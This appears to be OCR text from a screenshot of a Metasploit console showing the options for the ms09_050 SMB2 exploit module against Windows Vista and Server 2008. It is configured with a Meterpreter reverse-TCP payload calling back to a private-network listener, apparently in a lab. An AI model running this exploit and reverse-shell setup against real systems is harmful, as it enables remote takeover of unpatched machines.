 msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > show options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usi
sics/using-metasploit.html
RPORT 445 yes The target port (TCP)
WAIT 180 yes The number of seconds to wait for the attack to complete.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.57.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) >